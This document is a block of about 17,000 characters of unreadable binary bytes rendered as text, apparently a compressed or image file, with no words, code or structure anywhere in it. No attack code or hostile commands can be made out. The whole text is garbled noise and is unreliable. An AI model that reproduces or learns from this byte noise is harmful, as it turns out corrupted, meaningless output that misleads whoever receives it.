v����\����s�2Q$�n�á�4���O����c�-�L ���s�T2�y#c�1i	��kڴˈ|3�͉��,R7Bz�4�kN;
�8����o����`���hl��y����!� �ޱ��Lx�ST"�-kg&����`_*<V{L��Ҕ�|T*LN������6#�jh����Ԟ"�8�/$/�����G�1?�`�Ao�Б��ʻX�39�9�@��t�C�Søk�y�:#��ym֦�3��8��0f>F"׌�ڝ	�k�.ݡ@RA07��>^U�13 ��#��h��G]�R�4�E�#傒b?/M��~��F��<�&'�f�g�J.@���5�Rx��.3�׮��W��a�0�B���뽍�֖x$�G)yI�D����z�-fO����f2$���b�Q����k)�b�O:����6 �k���|]�K��#� ?�C���NL�Ӫ��;��,u��A�&����2���8ߧ�ߥ� }k:`��7G�$��=N�Oֺ�E)r�˶�Τyރ� �h����ւ���LJ�92���OO��\�s��9�6��X�C&NX�[l� q�֩�r�U� q��<{�oZ�O��,8Yq�@���k��zω�$x�(�,5 k�]�0��
�8��.y��	�O�Y�<f&\5��8$[Q}�Z>��1N	0�(�p�4i�br��#���&��{��126%�A`nn�j��Y���y/� �,-�ex�W��W^L[r�M�X�\�IW�0@I���A��\��!����j��q<����A"�a�JBJ�.�h�{Rd`Y�W��[����E��6��O֊8�G�m��� Bv���r���gY<^+\.�y�e�Y��*�7�z�Q;rE���kQ4N�g~PD<�r>�q�E"�nN���-B���_�ak���Q(\9@�ji�U�b<fױ��@n*Dv�\��,|� �S+�nauK(�����S!<�dӦ�G�)v;��ށ69���?�LI��{ ���j��4Lm)K��������9q,	D�����l���}��ij���'1X�����MP�D�WNY�x��뾃Zl���*���׾t�/�n��g^�u�{U,`I�ܶ�p�oޔ�/-9���(4#A���ޑG�K��w:�,�A��0�x�y!��s�)q��[p<]�%qP�6xʹ���~)�9s叐m��N�!Y��n#p�^�j���Ec�����Xk�9m ��x�	q������qn?73ǡ/�x�#ld����v2_�V�x�r'�)#����e�^�i�P�?���?�iv�X�� �������~(˅��P��H�K۾��(�BH,Oͦ{i^�����xY&�i|B�X����s=&K�ׇ�=7�ro��>��׶K��a�ء&0�������خ')���Js<�=���☱�wf�K�1s��kڶa���1�n\cPP���z�p�q>#�}K&�{�DV�E�T��H�ynl �~����f���ΑȈm���M$#��$� �"����5�O	������o*��ܹ"�U�A� Z�crR>�{���!��>%�ɧ0�����T�\L�$b���}��Ƒ4�G�Qy�g�����ҟb�hސI,�	<T� KZ���tP�f��N��� �L8��ac2"�`:3җ�qv�G,6'�	����qp��ԓ�ι��! ���VI'�7���ˢ�O�v��F�F H��_J�03J�c������*c$xX����	9��#G�o\���"[�k���xy�<�19�d�u��O�s#�6w�6{�<Y�2��'= �%��X})�.�]X��o:l����(_�,2oE)�h�fg����ւ�L�v,����c�s�k3E�#hK�����ޒ��DI+;.L�����B����B,o�ڨ�?��8b�C#���O���g��f�[d�8oAa/~����K���cAL�>��y�R�icqMç>�c�c@FԬ�"�[�}�}�V#��2[{=ꋍ��#�T�HƆ�S�M���� ��ZE�$��n��C/.!v�;�T?<�\�BZ��CQ#]^7 �Ph�#"���_�M�l�&Sr������)����<@?�i��{D#��u���*4n<:��>Yi"Σb4:�i����@�MuS9�<�G}4����1)6�.�▥�r6kA�P>W#c(�i��{l/T�$���9yt#BMD`Ќ�h���W/���u���C@�@��ğ�A�Jbۖ�~���$�RD1��W��}�I%���P8ƫ���.��r{ԍK�>�����W��ǀ���	֤a�`�h4����4����z��*���
K�;� +gr���J����A��k�ǭ	�Nh--��������7��L�,�l{ԊT1Y��sk���$�T6���MD��� ���y���8s8�܃AQ�j�N&q`�X�rh�r�b��8:R�I ���{=�����=�	�仆%W;_�[?��P5��&(́�[�u"�!x�B}nu�q�!�^�Z�Z.I:���:Mɒ����H�!l� ��}�K�ؘ�9r1�ܓHY&iZ�������U�C�ZY�K�dש�(%��r�@��ryQ#f.�8����A�\؊L������;PU���ɮD��G`:���`4��|XЄ6�:ޓt��% ��*	��P嘜�4;�l`�ߛ�뮵4q����ԵG�-���U�
Y/�P��b2�+:��P�.o���K�T�es���� ב��*�����$���UdQ�K�m�C#��R��=*C�CvRd� l�Ԑ&�tү �B�7��c�tmAؚ	�i��h��q1�����U���t��k:�v�J��˅�4]�>��Q���U��~{�ZC��T)��,7x����Z��#ϝ�鍊jg/����SK��(Ne�K�(���B6h��a o�N����C
�5����}nzlI��@�0� \��$��LY?��bX[* �!I>)�p�� ��,\����`˘y��K�����]��k"�i���J�,�d�&�_q�@�]��Ù%�DܽFG�m)xx��f3�/���U/��� x�����B��4���!Ak��򠛍�Lj^Ei&�R���-+��YH��Y��Z�Yfi k���,:��#\���A���t�B�A4WhO.׸� *4-���ycoʳ�N3�fMK ����՛�%�{�o��A���q��l./bM�>�ژ^��@t����ȇd|E��u�H���%c9R<�'����)0�#&�X���Q��%�d� x���T�2ʲbaNP:8:�Ҏ\\������Z��m��UDGo�Ce�dH{&��� ~��k,�!��G~��Gs����[�K*�#�� �79�;\��ݠ��$L�rDm��z�1H�D�KrH̚���Ӥ�~h�[$g�ү@Ę�'#� �� ���ۨ�l?����9�N��K�B��I��Y/����ML��G5L��kZ� ��[�1���y�&����%p�Y5�G}�E/�X~KǑ�/�k�i���~L���n�����4�����2��@P-}�s`�9n�乳�5�:�XQ��s�ɽ��ǭ%�xc*�A�3�=G��;�c䑱����6�����+�	�G�$�Ʒ=;Vd�ϘB��;��%��b�s�2r�#�� ;Q2X�rJ �A/���f���p��8���TB%9T�e4���Oἓ�F�q���SQ�.X�å�[W:��Ze%��$@�c��K�?{���d��w�CT��>������������2LF% t1��n:Z�?���8��M�5$�G���d�@!B-�=?�7,a�$Α1|� ���i�җ�"�$�-l�,-���P�9&,d�`N]� o�zt4I%�"8�����)�u�i������˿�E0��0T��$_CA��F#+ǉ���@�^��{}h�A�h��{g$k�������>��	5�/��؎M������� �M+�d���%��4��4���|I�������� SZ�SL�gbs�{�߽+F2D����4��_ԍ?}(#bmɜ��<�	U�� �j}:y���a�/<r�rXx�n� Jۅ��!��b����ԗick��ic��߽h3PMYț.$��u�㹶����Xx���x�-��u�m�����`ݢy�.�v����)�0�$�ʀ� ��v���g��80�7��爋��/��Xm�fl8���$�T�?K~����<.R8�h�p?���~���u���@�h���߷�:'��g8t��˻��Q���y�UM�8r��c����}Ϟ֮�Ǜ�	o�9	��� �(��K�b�-r�q��jD8%�98�0�^h�G=�I���ڱ�xj �'�l7�׵��޻��I"�H�	Am��o_ʲM��%�J.�#���6��j�����4<�����-��H�zV&nL 4<����t5���d�6'
[�sD��{v�]{T�a�e&P�"��� o�`ZM���a�K���0��nu�;��Ydᓱ�bZI�����6��^�Ñ ����:^����C/�.$$1��Ја#K�� =�h��\�]��Nb�I {X_���A�M//"X .��a�� ������ R��<qm���m�H�a$|$xrd7�!�i��j���O��Ƀ��#r��)<� h7��#|Zf�a'����Dw5�g����$qd��6�;}�3E��nM͏��HE�t�EE�>N(bci�s�N�������D�5��d��+�bpQ�`�È�W�I� ����o�����g��@"���?[iEG#�yt��%�#H�Ē4-ko���k4؇���I>s�9��^��a��9�L/�&`c��JO)qx_v)����9w�Pm���H����G �����j\:2_�&ͮs� ��Z�7�O* ��P�C{t:}��q�!*Ɖ��H�S�o/�M�����pJ,�=�7�O�г����r�Z���]�����#����KQsp��~E�\���� ޑ�r	 �\���k�t�oJ�6�+�R;�k���|5��.���V9���c�(�v��P����H������In�B�%��õv%i���8��.4Ғ�\4R�>G�����?Z��:�QU$�p�)'!c��k���k{�����������jdXf��:�H�u�����C�7����ؤ�i1�1,� ��ӥLҽţ:���M�tl��3 9����P-�e��@!.3���,:�L�C�-�����V�x�c�__��Ҵ ���a�}7�~���Ē8a����^��Z3+�jH��z�k����%��S�f3�;N_Q�ւ7�����5�*Y嘌�5z3'8�q����m|����\6��K#��<�3r��<�2�_l���jv DY$B.M���RV�� ��6<��<E��W7I ;����y)��0��4��V�&Y#���q�����x~ �4�%��[��t�˄�<H�%��{z��d�``�0b�	��	K�u�4���ZU<���}ϯZ4��a���#H>�;���[O�j�s#� 6"@�|���փ�IN\��Ŝ�� Ћ�t��ae���H��s��@��jL7޳��f�� �}kz����#�W 6s��H5F򉜮A�H-l�-��ޘ����g)�p�z~����AuiI.��jw�p�����s1�r �A�:3��,0��$�[I��a��YW�F>��~��-p����&��Kߠ��j謜�N�3&9� ��|�4?И��K�Ga�pm&�
.�f��-��xI��N֧��l��Ť��z��M��i����=�b?�A�A�H(�M�s��!.3�k��4��1�9�I# �N��P�F&aB!��-���	�by�I"�t� �m�/�R�L���99Om�S�([
�xw?�t{mo�/��ԓt�#%��
�ay�qA�m)���a}�*�8�/.�;��#B�{��k��Ou�A�C��6ӵ"��,���8�%�d:�&�"i�0��{8;��TK�������؀��Z��P��ZkXf7{�ڕ��C�ĝ��N��>�h��a�-�^�Ud&y�s�I�k�j߁NHwgG�8���Y���\{�M���#��X8d��\o��D�(�2/��ͬ�t0�d��sx�mt�z�%�8�#��^��Aj���־��v�i��K�Gg�	�6�0 �_?c`ojɑE!�yo}G�
ڨE�#����ZE�̲*r�7����TŖѪ�G��kII)��J�GC�޴�%��a���w�,n�l���5�H�e��E�!���M�ysG��é|�Zk�ËG�׽]~�Y9� �A���;H@�����p4Ȍ$��IJ%H�é+k���AQ�C����t��#����6��FyTv:ڎI5X����*��YC�w$�,t�ѯ&Q$yPZ��OJ	��<`=����F��������mA��2��-�[��d�h�p�9m�MmoZ��99L���/��M�Y;����(��,����S bJ���-�-�uK<z��6?y�+����֦$n�\.G���fT�5�r���=�59�m~�G�G
F���u�N�>��a�S�Z��� m��M%�G���[���?�BZ<�<V���]T�PIM����d���1�q��J�N��I�Ћoz�4��1�K[� o�Q�9�(/{��W/"����k%��U,0�2:ٺ���o�qƐ�4=�[�M4�Ѧx����e��Z����<M���5��8�:&���6��ژܿw���k@e�\�ǧҁG�@�nK��R�yq�ptץ3'���oRId�2�%�� oj��X�g���z�5�����Mu���SW�Z���cX˦oQ�ֈQaF�1q�ߕ|�K(	�Q���eRY ��iT�G��澚ioJd���1���Z>`;�>�R��bPw|��Ө��"��}Oa�AI��r!mo��JsND��Ƌ�����2t҈�'ý� ��;�?p����ҧ6-E�ԊR�j�>_�	����d�-@��#L��`�kԃ$!�C�O��DEb�1�v}��1�Uf"���'Z<~�"3���\�m�Js���1˱�l���$��	#�Rҗ��$nT���I�yW����$	*!�}���}�eʏ��I[�N�X�D�yh�.d�\x����*K�U���zU���Lp�G�9�G�_�M(��**D�0�κڛ�L����A�Ӿԧ���D�� ��6���*U�@b0����G��+7�N9�?2�� ����δ!�7�x$�Cs'[S)^Q�6��B�*=���ab9�$E\�.-�@*�hL�L���5�|���Sn�Amw�Vw�Ff�'x��k��B��e��a�e�� ��Z����Jf8D�!�5���Q�x�iN�6��ޚ������oSA*	y�8C��2��Ɵj�Nl"e&�IN[[Ҧ&$1����>�UgH!��w������v�OLS!Ԕ7��4SJ���2I�����幔$���>�����0<�e���I;�����C'��h�HH'Q�B�+3�����MO�� ���<��$jGE�j�1���\f�ܧ�j8��HH��?�sX%� �֦��NS;���6��@�fIІ������3)�W��s��4�#���gL�{w���8&�D\-��rt^t))g�\���=mC,SeX��ou�\w�U���1H�B�Q2����-��e��t�=�l�!��Ql�0�KoV���<�r��G���(&�I�����\�(���7��l*� ���;ꂗ.)���C���{�KYyS���	����"��
�7&��O��%1Pňs2:X�N�Ν��	�@���j����Y:������@4����q�йF�驱���($�����I4_���L<kX�t�@5�OZlά�w{ ܟ��S3�r@�X>2�lM��m���V� �:��<��އ$��gx�<Hn O*Ӎ�	������#L�$nK��qԋ���ă�����t>��Q�B4��"G�G�w��bdĤr�i�K�k����b��&��ʴfi�0��>}m�G	$)NnY ^�z�I�/����$9/���ZKF�>w@�0>]����oJ���R���*���J5�n^X�\	���:�\E(����H5�[��,��CC�!7���L�4E�e�� �^��*4HT�H
^�~��Q��X ��*� }zT�$�E���Po�o��h^1O��x��d��T�E�t1�)�2h���O19r�bG0��d��<�T�!��D�7��O���%��c���:�c�"�}	���rU�������ʑ��w)�����U��2��k^� @(&0�i)$�<���Zޔ�w�4/�C��&����z�7�Lj9��|m�C�A���nF���u��㾌�+�����4�=�|<ba�'0HȖC��w���+n��>)%�y��T�Ñ<HR��j?~t���F93�$����n7:�y^�2��'��&�G���$sIŧyaÝ��H�J!�I
H�ňKZ��M����)"A,e�$氵��~���jA$���T�6�A���z���%ϼ�ca`t�[y��1�����4���Ta���pq�A�Ndp>C���}�e��'��Z8�Is��\�_���`3<i���q��m��`�$J����~`���?[n*E(q�Ó���9BZ+X����_OM+J�P�2M��`�B?P<��"$p�ʄM%�e��X�_�X��`�!NQ7�pv��G�A��Vq�1M#����3Qa;�>)�s�1��ѓt����@����c&��7�7���X�1$pη�Ps��v��z(W�4x���#@�L�"K)�X��~�8H�r�%7�9�n�ߥu��*����OpH$�>�j���DPMr�Po�^�ͪv�_<z~q"ŉy
\�s܍o��t�heÐ��A��s^��^`���g1�?���iX�Q<����hS@dL���-)P>����>5���PF���I�����M Ą�u�v�N��\.|h��p��r�`#�������&L8�'�=� =��M2q�<��;������r�A}?��Z#��xb|Y݂rs�[�t���� �Yaô��PF�kXѣ?�9�,oc���-B'�<��e9
�`�����I8lB���$`n^��l,s�$�>LH��6�:R�8q�`��K����GK�I�㕜w&vu� Z���K���P�Y�]
[n���׍gVL�Y%��N����pq8T�q��i���F��qyq�Z.3�(?�L�p�g�I4C��B�sm6��Z��b�0Ip���՜&(!.�Bt7?M)m4�Vr��s ��+�W��}t��19T�*������]߃��^b-h�_:Z��������L���I�~��:F��\2N[�2Ic�q���F!���Ѐ�	�>�ϕuq~��g�=�W'�a���)R$�����	 _Zy��,��䑖�n�;����`���.5�-����St3Ge���&6Ø�,�(E��=s���L?Ø�[�4�u�����,���/��v1�,H*����Zߧ}�S ��+����?m���bcŻ`�$����M�>է��\:���w#]t�iNP�Ґ�hctN��۷�T�"�:�E��Q��w� �@GÔϒV�(;gWڛ�-����ڝ�jg�i1
0�;����]�޷K�fIq3D&*e� ;��9_47��l-��9��K��t�ʕ�Û�e�6�s����F�U��a%�!�b����N����ba����R2 /��ރ9L"Q�Xg���� �����V�a	��Y��M�86A�����ᕧ��/wH�!��8�J߃�Fg�4DF<D�S�߱Tej��<:8d�|�#9�9����U�I-d��6{�[�������ľ8��,�ܣd=,:tTwxL��mg,u �/^��r����+	�<�!#�[֏,d���Ys,��L,��E�K�đŭԀ�^*�Ƽ��q��kPC|X+�M� ��(�Q�ZaI��Ö�L�#�a���V�<0�!L`d�dw��u!7�v���e�R)��uw���Pi���De*���y��z
�xܻ���'1�K�:�[sN2B0x��&q��S~��>t��C��txۖo6O�㠿�AQW�r�Ȅ�ZkȂ�4�#������F��8��Y2I��/X&a,�e�7���j���J���cm������|�"bW;F�|�� 9��8@�g�f��v���D)fOM��� 48xy��B C�>�w��|r�4(�]���J�6#J��O��9A�&2
)񻓷_J|���T)<�z�J�<��&sɐ�| ka�.�_�y�_?/*��9�X�] #O^�����W�%��N� ZV�A��,v������4I����פ.g�C3��M�_:|Q�� \��\�L�����y�!.PE���S��,��e:_�Ԉ����;�Ҵ	S��"�GQ��\KJ�c���`4�t�xr������҇QТNW&�����C<�@��w��Z��D9��c��Jґ W`�7'KPBc�t���6�a��#�H:�4�0,P���rw�C*e�_��^�j�@s$�/�N����Mqrs�AM��tq���Md�M>��!T��g+��Ү�ǒ~����ȮN��m@�Hl�5�wB7�](#Eh/ͱ&�5��rb�QAd{馚���$,�K[ց�o���rՑ�$kw6���4�#���=�]�m�A�h�tY�	��ނ��\��� �~�IX���Xl� Zl�N�	ܐ-J(L��v&�P)��QkH����j��rH�-��j�D����9��� �yRr�Ԓ<��i0Z<�m��d��L�FARR4��b�a3� ��JLm$Hy����;~��9�`��"�K�jak����X^�%���侎�*�H�)p��j
��#ZL��2Y�Y��ۛ�ɽ2H$�p��C�\Ő��Δ	����a��� N�K"���1�l|�FR��}��% l���k�jA'�DV��h�ͱ$�5Q�H�!�Z�ӌ�#e�#C��2K���9���I��^`��N�T���B��Z�IQ�(H9�^�c�ʱ�N��HG�)H&dk�hM��9c��F�VH��dG�d鸭XQ,�6�__���+:K*�]���ٌ1��܀��6֯#�P.M���9)��w�(	$��-k��0�w����扎ߞ���W���^N���\ز'���u�PI���Z�.RHtܑF$F���I��Z	�-�w�S���Kh�����G���+��-��pE��.�#��Vt��d(w>ue��M�uT�䍜�g@E�O�D2��Kmo��k��H�1��hT) 7���BC�^6Cs�:Qb�6�����_ΤVΤXQ,�d�N��^�Y�$K�},�8�� �DJb�)�pN��b��el�Z筨;����L��ᥜ[��}�ԑ����{H<%ƚ}h$��C)D�E�Y��c0�x5��ͦ�MPܦ����S2;I.��������x��H�
����^��]�º�C}�48�2��򶠋y�
/��q�ci��4d7�Am�(1Q�y��͆���>�Ȯ'�ǧ}i-�Yo
#�}����T���$����7;~T�Ir~km�g��Xs,��0 �c�l�<��e��;X��i��Ș�fAi.�����I���ʒO�����U�D��$�-p��)
�����+|���]hGj���&$NT��B��҂\t|�*7F��b)�1� �L
u��ޚ����HdX��rN�Z��� d��H���4A�W2,��;%�,H>�TQωL��tM��)%B�4Z���:�  �.(8H�gÍƗS�I�ŞG΍b4M;���iIRF��b/} ���>|�1��;�4�eC�x�� �� ?��h�a�-�[j��;w���,FRz�W��II���.�$�j	�q8y
a�P�P}~�����b6��X}?Z��ُ�G&M�I-LX�h�vn`�Ca�pO��
<��^���Q�@w�� ����8-"f�gO�ֵ�5��cC 5˓AJT�3����d:�8u����+�bM`���ʦxy���k�A��}=h�'.S�v�H��_���� NA��S��i4��1"�J�x�Z�w��`��l���N�`��2crO	Cp~��sM�WGB�˾���j��Ƞ`��������ޢca�L�!G{h�&�
�6:�����}}zS~���D�F{f�wI�,^�"��-!����I�p��K���� Zr�恕�@^�m�<1���KF�,�؂:�P_H�D�ȥ�&�C�K\[��@Dv(�h� �Zh^5��������|r��+\�}���n�8�ñP�X��̄��%���ܱ��s:^�H�+NTN�� u�Qj�)���I�����S2��|��Hy���]7�P��8�� �s�v�B�a���{*M�{���G"� >46z�^�!��^%�cq����T��1�Y�Co�աdUªG5Á�}O�K����WK�	bOM���K�-�"��4��� _����eS)c�� ����W2Y<����*XS�D
\�dm?���(�t3�)���O�G,q�y���@o~���%��d��� ��M]j�1a,RAd����o��J��ȃ��0�s���86C����b�٣c���Ki���օ�3:� ]5�߱�ֳ��,2_�A������|K�x1���"�f��$���A�����l�`g�	�=o��?�b#�D�3�%����Vp#g��:#bm��ւ:���h�h=؀P����� �͑��tT\������K�s�A ���T��n���dD:���N"��ɝ\��$��,h1�.dyt�\Z��k�ּDi*,�G';%��\��� ~Ԏ!����]����R&Q���$��ɹ��� ���?}Q�a�Hb	�bE����~������%��'	�������Fy�I�1uS�Ӱ���Iq��6��|5��\�Ca����."a�gD�3�?����]#����3�l�Ht�S���K�ޢ3����=���FN<�`����=/b$�an³J��.y���s�k�ۦ�u�]8e�������9���o�0�a�<��G�:�ƝjH�{�9���:r�Τ���ֹ����&;+���Ğ�>�߃ %¡-1[�#�����k�������h5yo%��M4�A2����xƈ��'"� _󾕟�p�	$0�wsq}6�Wa%�K�b���9h���}Kҡ�A"1$R��>K�k�S�b���7���y�Nx����^��8'���Ė ����6�n�`�XVQr�h�  ���;���T�Wə� � ���� *�����G348L�x���� )ס�޳ab��A �,��n w�t��#
�23
�\��������f�p�q0�1��A�� ���}���xk,̱�
5�dQ������X�IVF�8͉�X�^��$��
�Ts�ix�&�?Rv���-6*|<�h�nd��� � :���&X�c>�η�q{J�{�3ayb����P�p½d8(�ߑ�	�7�QpGkk��7���	{���i�*'��p���Lq�mt6&�m�JL��Tx�K�{���⻪���G.9F���o�ֳ̘&Y��9#����Z�Q[�?��!/�Hۗ�G�@�U4.�$�&�4�d���[ʺ��Ƴ�9��l-a�����)�9'1٬d��P����!��q���x�#A �C�?-�������c���y�Y1w2s�q$� K��s~��,r{�C)��M�ۥ�}�JT?�q����7�r�A�=�(!
��p@���j�ˁ1�$R�pA�M�����x�V4�86s%����mA[�1�JƊ�D�����v�ߩڞ���:D<�.,A��@kV;,�g��"� ��������$.t];�ޤ>�4��l��I�)!q����-n�(�H0�,\��[�����c��ʷb���I��lJ�XV<,RF~Q�$�C�m��Nk�L2A��a�?�	�'m���v��a�r���Xd�k��������^�m+c&&He��>l�9'>}{��M4�A��c^��8ne�=�#��mTv���hRH��Dw�����Qc\4dE�#�KG�����L���硎,���=������!�T+	������,��v6�jqַ�x���$r0�Y�}͵�Ъ,�L��%�n�C�Z|Ѡ��*8�-�ju�����BJ���%�+�;�M�Xt=�Zp�����L;Ąd���@{l:V�8�G%�
�"������^���G�0���c��1e���(� �����7�)y������k���' �b8f�|���w�R5�ڟ�LL��ah�&(��N��OZ<�A��.U��!#�y��}���:���#�Ng0H��mq�� *�\<��a�r]#��m�p4�RO��$c��2ˁmv҂��.I�-\��%�S�����Q��O'��X�����2�a߉�F2u���~�i*B�Z4/fh�jlv'��R��.��L`%�Qڷ�ŠG�s3�g6 ޒ��ȥg [�qk��0E<�p���"L����������β$:���I��o�+K/28�gK�#����k<q��9m�M���7�B�.��D���Zb��pE R#�%�������#�㵷#���� S6�x�$��|��Sp�93���`�¨?�8d�\$ %k��o����6���\xs"�R(.��ޛ\�@I�?���|�L�/�D�s�(�l�m+b�r�h�>@���� :���/ƌ�5@7���|����/`�o�TZo�������6G��֥q ��Z���zͅ� �(�ְ �w���� �P�kw�.-��i��ye-���i�X��p�.6�L�r�t$�i�ӣ�!��Eo���?8��1"e�n4pv��S��u�@��4�f����楉��@�I���#���4����� � �r���Bw�� ��Ȩ鱹x��@�I|�Ɨ���_^�䌂���M�PWe���K���g�9<�*tAk��Ә<��0��
A���̱�#�|P4���j��H@��,o~��P�',[&����-/�r�z��$r���F&�2[&����aBɮ���X12�/crI��*s2�ǟ�c�:}{yԸ� �k}��PP
�1r3�)�t�\�����&�� �@��$��u�A�&z5e���*��K��i�E$qJ�3��.r��9����Q�@�YH��H��@��qD@�.6:�n��yo���:��KФv�����0����M2��cj
�c���"*5�"֥*H�s!d�\w�z!&1��pmGx��;��x�#�h_brbc�gt}<a6�`s"�&1ӯ��C(s�c ���ҙ�>&D-���J�	��r�[��%����B��X�֏'�!����J)d�(G Z�EK����-р,�=��G�@������w��Ġ23فT�z)��3�,sI�ޤ.Փ���|�6���4�	���Z��NY��9ۭ\):=�������iIYA��T:�D���>���F�c�ͱ6�Թ�&5[@/��M�S�8���_sޏ����T��� J\4rt(�q���d�$�p����߭E�(6�Y�[p ��Z�d�_:�cm/��d� �RAC�a�E4�*��Φ�4���|���5O�͘� ��z�9rX%���)c@�Mt �? ˘&h� �֩q,\(��@t����:eu'{Z�B�	�uw'_� ��,'8�����Pr�Q����h�(O�k�eɥ�b@d\��ֳ��M|��@�:��J>`�����4�P�FdNn|�^���z�<���OJ�g{��K�l��G�6�zV\N
�W�P0!����`8쀀���z>�"����XW,5f����đ݂|Q�<���7��]h��`��#�[ew�
�^9��| �GRkB4��.@u�K�m]
Vn����ȍ�BeQ����M�K��*I�l$����^�8�.yy��c'��Z67��g�i�O� ڿtB�<T��B�o�7	�'0��ϩ$��T��Ff���LE���js,H�F�KlE�z�X�B3rd��۸�bp�$�˿-��|��*�.����E��I+@s���G�nõQR����w�dF Y>��vڑ&'��; g�� j��H�K�T�����*H&/�\�҃[wf�#2�c�$��Ҥ�
��$H�9?�)xo&T�L��3\���irH��M���R���ci���d���./�H���&T}��z�,�el�
����� ����W\�4�o��Nk&$�,�ܔ�� 92`��t����R?f�XIQyp�p<H�Ҫ3��H'�X�aro�ځ���%N*4�������ߡ�FNl�<d�ľ�Mw���/3,�w�{ms�zU�\d2Z�� �Mꉂ��D���$�/��~�z(xra`��k�^�� �03FUbć��K����6,���+��7x������w%�O	Ϥ���q��Rl4��$��G��L�b2�&㮣�]i�P��t����ԍr�eD�a仇��Ab/���ؘf����$�DJl���y$;���A�y%.eú�{=��P�������!��d$�5�*��G񸳓p?~B�K������;<��,�YI\�lE�h*�Ff��%eH����P�������v��i��ab�@�I9���^�M�*�$r$���f�ܑ�Oʃ-��Ќ<S@���-ɸX�_���%�^һ�	RbZ.���9���2�u�^�11�G���4��%�	�IbapE���Ye�X�<�/}�ҵĉ��I[�F���R`���σ$Y�s��L�j��$��c���m���.�a�3����P��77<��&�,�?[�d�&���<��\u�@���ᆄ4��h����N��$"X�:����ڕ�I#a��� ֻ���"	9r?1"����mt� ���I�C����@7$�ߧ�n��f��2��<�;�~b����1��<7�ފ8bI]�P����"�|��ȿ�T����izB��DtA�/kc�~��&)J�oO	�߷�%��DI}H'�J�σ&L�YDs�$H.4=���S���ˢ��Cl��jo���?0&�����K	h�g���X�~�kK�Ȕ�$S�'[�/��k�N�ƀ�9����ˇ�q��H��>}鲏
I�h���5>�ށAp��x�rGsn]����U�OtyG�j�7�����h%6#�����ғ��qt(3�?%���L�^)^2�{���	�� ����M�G��p���������(��&t��0�v�A?L�,$фW#;�@lu�@q/,������<�^ձc�X��/Ð(w�/��l�ؙ� 4��?Ph���e�̮�=������c�^)�Н��N�ң���F�9�|�Ⱦ�T�I�:Z0��:�����qi&�G�ha{[Irz����"���8y@��������:� if"���:y�qx����|a_^�:j��
�b��,����λ���K�>�n��|���:�I�"�.X BFw;_���c�b���q���&��n� �Q��� S$1Ɇ�Dl�0Z�� ��R&|B|\�%� ���[F�D���ۏ26?J�@� ��4���6W���M�B�Q���0�KE�9dx�{؛km�+F"Ir#Hs�������s�1ȓ̲9o�]���'�����u��#{��*����9Drg�G������PX1Q���K:a�m�k�� �hρ2�p��n泶
Ia�� �� ���P'�a�"L,�5�T*�=R�on��.L�Lz��F�����6��Z�RaI��8���	����I�"LC�$`ܤ�����k� �I��g)%�sGk��c{t�SH�,,��7$���J�`N
d����X�ڐzVV�a#� ��$�7�������p���0����� A����zBǍ�I����|�`^�����$8Шp2lNx�'9�	��42$��l��.F��ޣi�|�pqQ�@�3&����{�:n��Rq̎��9�c�ֽtxa,�ě�����M�Ր�d8�1��E��,O��Ѵo��Ƀ��`�y�ApI6�铮�����r!�H};m����$(�B��9��ͮN�mt�ˆ��>����>{z~�TP��X�>��С�&�_����qZ���,
Ȑ�"9�a�
ڼ7��$/&8ǌ\������'�(^YrMu��ߝ�8yZG���Z������8y�{��0g/�T ��z	L����1 u*�n���0�l/�7�;��=�����B�������Y�lP�^�k�d�p�`F�Q1�>�����ٓ�7%����ܛ܍4�bN%2�!�%�@�Q�c�w��ܒ\��f��*Y�}yr��,x9�,D�pNpv�<��f�Dq��Dl���[��� R¬Sݓ0��&plGs~�4�����8V�f�/
1L��n�STЦ`�+��=:�5�Sa�<�aQ@�s�[����-q-\�$�����OJTh�\�;]!�wW�7=�iҎ8�ܘ�M1�	/� &�z� �L|L1a^�!��J����z����<�r2!p����}G^��+t�����Y��}M��s�*�F�X�D�)�g�ls�O��FI���.x&:ܧ�{���%�d�T�̤s�K�ށ[~,�lK���J�hw���V�!�s^/:L���#<g��j��y`IZGw�|H�a� }��h����Gg���C`-�� ���'�I��B�3�lZ��mq�m���DQL�2h��ȵ�� *Չ�t�4X�tn�<A�}�V"(d�xlT�K��2��尠iS̈a����r� ��[m>�0xd0�n_*jE�K�t͊0:C����M�����b�Xgl�1 ^�E���#�)��$���@�{��p��'4���C���4�BK �4 \_�c�;�M��"X���	(���AT�lh�Ӊ�h�A�� �?	*,�dt� �7>���!6����%��=i�L2H�]�x�An�i����D3)�D儚A�{h���7:'B���d�M���J��p�Y-k��HrG�� -����y^��#\`ǁ6a�K���z� �h�pd���9ܥ���UfA���ů�Txa$e�w@t�66�>�� �5��[mЊ�L�x�B7::p�0!��[i�C��U��0m	-*�k7�i �!�-��mF�[�C#�
d=�U�l�2��g��yP�<�9x]�CL��oo���4c7TXs��jЬ�D[!�uҩ��T�P:�Sa�	Q�0���-����Er�6~�d�N�*2�ɽ�c�>t,����`��޵PlX�i�/��#]mL�C$m �s��#O���L|�C�ϭ��O��G�9�$������uOPw��!�t�5��5��㦘�,l38����##�Q!�j,3��鼩$�<�\�.>��Ҁ��r��/�|Z���iM�_�kç����!��Y�v�߽�M�n�6#�Ӷ�PW)PJ������j<�`	�,@�SZ��{�����QJ�gD�L��^���@�6uܜ�}*�I$wdx��!Кq�Ia�&��_�J�&�	6�d"�>�(��gC�����>��rL��e�ֳֹs&Y�{��Sa�Ö(�;�zP8��s�(� �s�o�?9t��U�wBu#.�P�-ɐ�-ց�$I@�V�-�M��67��2���z����,s�Pv���a�bv�q�o
s1ԛ��TCd�b����KXA)�/g��O�1ff2 ȒZ��(&�B.�0�/���_�V���&�w��8I��}Mq���24��P>�n0!�˨ӗ ��c��� K��h&`<�s憊̊d�� 6ւ/�9��h=�Z��w��L�|��J�43�J��i�Jld�y���	�ځ�/"�Hdwdt�h-�)���S�X۽)�Y�&��+T� ���޵%C�H��a�������H��xÐ>rF�w�Ix�� �-I��fr�G{��vҁ6��^)499N��j0�w2�k�y�2DX#��v���F�.�˱��.U��� �5�ֈ��r�e��SG�pkn~���������:P(��b���-����l�.c�07��jYs,e�(ڌ�ކA2�!��z
��89$�Ŏ��iy�P:����P!��	0 ����"a��rk�(![�2�0s\��'��,��C{��W*L��\0}5ڙ����ɱ64����ep��G�)r�)�)"N�E�Y ��Ib�Q&`��N��(�Ȱ��\l�� WV<]�
